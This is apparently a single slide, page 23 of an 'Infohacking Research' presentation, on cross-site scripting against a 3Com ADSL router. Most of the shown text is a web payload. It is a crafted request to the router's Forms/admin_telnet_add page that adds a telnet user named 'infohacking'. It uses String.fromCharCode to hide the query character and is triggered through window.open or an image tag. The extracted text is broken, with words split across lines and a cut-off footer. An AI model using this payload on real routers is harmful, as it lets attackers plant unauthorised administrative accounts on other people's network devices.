 XSS on 3com ADSL router

   With XSS we can insert new users to our router
       We can use windows.open, or <img src=..> to make our special
        request
       /
        Forms/admin_telnet_add"+String.fromCharCode(63)+"uumUserN
        ame=infohacking&uumUserPassword=




                    Infohacking Research    23                     Not O
 